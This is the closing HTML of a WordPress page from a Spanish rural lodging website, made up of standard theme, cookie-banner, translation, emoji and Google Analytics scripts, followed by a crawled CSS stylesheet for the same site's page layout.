<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=5.7.1" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.7.1" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.7.1" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/plugins/creame-whatsapp-me/public/js/qr-creator.min.js?ver=1.0.0" id="joinchat-qr-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"18","version":"7.4.3","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://alojamientoliebana.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://alojamientoliebana.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=18","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://alojamientoliebana.com/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https://alojamientoliebana.com/politica-de-privacidad/"},"impressum":{"title":"Aviso Legal","url":"https://alojamientoliebana.com/aviso-legal/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https://alojamientoliebana.com/aviso-legal/"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https://alojamientoliebana.com/aviso-legal/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https://alojamientoliebana.com/aviso-legal/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https://alojamientoliebana.com/aviso-legal/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https://alojamientoliebana.com/aviso-legal/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https://alojamientoliebana.com/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://alojamientoliebana.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763367044" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="gt_widget_script_83655310-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['83655310'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-83655310","alt_flags":[],"horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_83655310-js-before
/* ]]> */
</script><script src="https://alojamientoliebana.com/wp-content/plugins/gtranslate/js/flags.js?ver=700619c31b4aad4959a8395d3f746c8a" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/alojamientos-para-nomadas-en-camino-lebaniego/" data-gt-orig-domain="alojamientoliebana.com" data-gt-widget-id="83655310" defer></script><script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=5.7.1" id="avia-dotlottie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alojamientoliebana.com/wp-includes/js/wp-emoji-release.min.js?ver=700619c31b4aad4959a8395d3f746c8a"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alojamientoliebana.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-FR5VXR2C2Y"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/alojamientoliebana.com\/alojamientos-para-nomadas-en-camino-lebaniego\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-FR5VXR2C2Y',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-FR5VXR2C2Y', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=G-LS11KCR48H'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'G-LS11KCR48H', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-G-LS11KCR48H'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alojamientoliebana.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-606.css?ver=ver-1767721289
body_size: 856
content:
.avia-section.av-lwaikrsc-85395e19e8423b9c70a46f6c165f2961{
background-repeat:no-repeat;
background-image:url(https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6882.jpg);
background-position:50% 50%;
background-attachment:scroll;
}

#top .hr.av-lwajl2p1-8305178f47711ed25be1b5d52fbcbc9f{
margin-top:30px;
margin-bottom:30px;
}
.hr.av-lwajl2p1-8305178f47711ed25be1b5d52fbcbc9f .hr-inner{
width:100%;
border-color:#560012;
}

#top .av-special-heading.av-lwaimtxo-c75a4d79876a748ed32be84440efef44{
padding-bottom:10px;
font-size:60px;
}
body .av-special-heading.av-lwaimtxo-c75a4d79876a748ed32be84440efef44 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-lwaimtxo-c75a4d79876a748ed32be84440efef44 .av-special-heading-tag{
font-size:60px;
}
.av-special-heading.av-lwaimtxo-c75a4d79876a748ed32be84440efef44 .av-subheading{
font-size:15px;
}

#top .hr.av-6nw9q-9f7e0285df9754cf3f4a9cdf4350e268{
margin-top:30px;
margin-bottom:30px;
}
.hr.av-6nw9q-9f7e0285df9754cf3f4a9cdf4350e268 .hr-inner{
width:100%;
border-color:#560012;
}

.avia_transform .flex_column.av-ej8vy-1fc95d1bd16b201e412599e1f375811d{
animation-duration:1.5s;
}

#top .av-special-heading.av-lwajux6v-fe545b7a3f9b23b583fb4438c389df46{
padding-bottom:10px;
font-size:20px;
}
body .av-special-heading.av-lwajux6v-fe545b7a3f9b23b583fb4438c389df46 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-lwajux6v-fe545b7a3f9b23b583fb4438c389df46 .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-lwajux6v-fe545b7a3f9b23b583fb4438c389df46 .av-subheading{
font-size:15px;
}

#top .hr.av-lwak7m37-2baa1a372c8284217c5214801f0d93d5{
margin-top:5px;
margin-bottom:5px;
}
.hr.av-lwak7m37-2baa1a372c8284217c5214801f0d93d5 .hr-inner{
width:50px;
border-color:#560012;
}

#top #wrap_all .avia-button.av-lwak6s89-04a478c05e6fcd6e29bc2c214dbaac81{
margin-bottom:5px;
margin-right:5px;
}

#top .av-special-heading.av-lwajgn8t-77cbfb749f1ac7537fabc6e1948603cc{
padding-bottom:10px;
}
body .av-special-heading.av-lwajgn8t-77cbfb749f1ac7537fabc6e1948603cc .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-lwajgn8t-77cbfb749f1ac7537fabc6e1948603cc .av-subheading{
font-size:15px;
}

.av-masonry.av-94mpq-b48fb409a9d8ad208b6915745f2350cd .avia-curtain-reveal-overlay{
background:rgba(195,81,47,0.8);
z-index:100;
}

.flex_column.av-lwajqe9n-a034ff0d621f0d78161b499c6e31aa19{
border-width:1px;
border-color:rgba(119,19,14,0.29);
border-style:solid;
padding:20px 20px 20px 20px;
background-color:#f2f2f2;
}
.avia_transform .flex_column.av-lwajqe9n-a034ff0d621f0d78161b499c6e31aa19{
animation-duration:1.5s;
}

#top .av-special-heading.av-lwaj7m2n-5d3e82cade8ff23c9e983c1aac70b957{
padding-bottom:10px;
}
body .av-special-heading.av-lwaj7m2n-5d3e82cade8ff23c9e983c1aac70b957 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-lwaj7m2n-5d3e82cade8ff23c9e983c1aac70b957 .av-subheading{
font-size:15px;
}

#top .av-masonry.av-lwajbq31-af43f4a0deae6852ebdeb92dc7a2a3c7{
background-color:#ffffff;
}
.av-masonry.av-lwajbq31-af43f4a0deae6852ebdeb92dc7a2a3c7 .avia-curtain-reveal-overlay{
z-index:100;
}


@media only screen and (min-width: 990px){ 
#top #wrap_all .av-special-heading.av-lwaimtxo-c75a4d79876a748ed32be84440efef44 .av-special-heading-tag{
font-size:60px;
}
}

@media only screen and (min-width: 768px) and (max-width: 989px){ 
#top #wrap_all .av-special-heading.av-lwaimtxo-c75a4d79876a748ed32be84440efef44 .av-special-heading-tag{
font-size:40px;
}
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-lwaimtxo-c75a4d79876a748ed32be84440efef44 .av-special-heading-tag{
font-size:40px;
}

#top #wrap_all .av-special-heading.av-lwajux6v-fe545b7a3f9b23b583fb4438c389df46 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-lwaimtxo-c75a4d79876a748ed32be84440efef44 .av-special-heading-tag{
font-size:40px;
}

#top #wrap_all .av-special-heading.av-lwajux6v-fe545b7a3f9b23b583fb4438c389df46 .av-special-heading-tag{
font-size:0.8em;
}
}
